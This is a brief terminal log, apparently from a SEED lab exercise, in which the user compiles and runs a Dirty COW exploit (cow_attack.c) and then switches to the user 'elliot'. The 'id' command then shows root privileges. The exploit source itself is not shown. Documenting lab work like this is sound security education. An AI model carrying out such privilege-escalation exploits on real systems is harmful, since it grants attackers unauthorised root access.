 root@ubuntu: /home/seed/Desktop
[01/12/2023 23:43] seed@ubuntu:~/Desktop$ gcc cow_attack.c -lpthread
[01/12/2023 23:44] seed@ubuntu:~/Desktop$ a.out
^C
[01/12/2023 23:44] seed@ubuntu:~/Desktop$ su elliot
Password:
root@ubuntu:/home/seed/Desktop# id
uid=0(root) gid=1003(elliot) groups=0(root),1003(elliot)
root@ubuntu:/home/seed/Desktop#